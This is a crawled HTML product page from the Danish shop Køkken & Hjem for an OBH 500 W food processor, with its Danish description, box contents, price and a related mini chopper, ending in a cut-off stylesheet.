

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/catalog/product/view/id/2156
body_size: 16146
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Foodprocessor, OBH"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="OBH"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Foodprocessor, OBH</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/catalog/product/view/_ignore_category/1/id/2156/s/foodprocessor/" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Foodprocessor,&#x20;OBH" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/o/b/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/catalog/product/view/id/2156/s/foodprocessor/" />
    <meta property="product:price:amount" content="489"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-foodprocessor page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="V286uRnNO6Rlgz20" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/o/b/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/o/b/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Foodprocessor, OBH</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2156" data-price-box="product-id-2156">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-2156"                data-price-amount="489"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">489,00 kr.</span></span>
                <meta itemprop="price" content="489" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="5708642067942"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzIxNTYv/product/2156/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2156" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2156" />
        <input name="form_key" type="hidden" value="V286uRnNO6Rlgz20" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>Frikadellefarsen skal laves, kartoflerne skal sk&aelig;res og dejen til &aelig;blet&aelig;rten skal r&oslash;res. Det lyder m&aring;ske omst&aelig;ndigt, n&aring;r der er mange pladser omkring spisebordet. Men med en foodprocessor kan du hurtigt fikse hjemmelavede frikadeller, perfekte fl&oslash;dekartofler og t&aelig;rter i alle afskygninger - velbekomme!</p>
<ul>
<li>2 hastigheder samt pulsfunktion</li>
<li>2 vendbare rive- og skiveplader</li>
<li>Inkl. hakkekniv og dejblad</li>
<li>Foodprocessoren klarer arbejdet</li>
</ul>
<p><br />Med en vendbar skive til fin og grov rivning og en skive til at sk&aelig;re tykke og tynde skiver, beh&oslash;ver du n&aelig;sten ikke at hive fat i din k&oslash;kkenkniv. Du slipper ogs&aring; for at f&aelig;lde flere prikkende t&aring;rer - lad bare maskinen hakke l&oslash;gene. Og st&aring;r den p&aring; t&aelig;rte kan s&aring; let som ingenting r&oslash;re m&oslash;rdejen sammen. Alle aftagelige dele t&aring;ler maskinopvask.</p>
<p>Det f&aring;r du med i kassen:</p>
<ul>
<li>Plastiksk&aring;l - 1,8 L</li>
<li>Vendbar riveplade</li>
<li>Vendbar skivesk&aelig;rer</li>
<li>Knivblad i rustfrit st&aring;l</li>
<li>Dejblad i plast</li>
</ul>
<p>Alle aftagelige dele t&aring;ler opvaskemaskine.</p>
<p>500 W</p></div>
</div>
</div><div class="product info detailed">
</div>





            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Relaterede produkter</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the basket or                        <button type="button" class="action select"
                                data-role="select-all"><span>vælg alle</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_106"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/minihakker-150w.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-106">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/6/7/6721_3.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Minihakker,&#x20;150W"/></span>
</span>
<style>.product-image-container-106 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-106 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-106 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-106"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Minihakker,&#x20;150W"
                                            href="https://koekkenoghjem.dk/minihakker-150w.html">
                                            Minihakker, 150W</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox106"
                                                    name="related_products[]"
                                                    value="106" />
                                                <label class="label"
                                                       for="related-checkbox106"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                

<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body 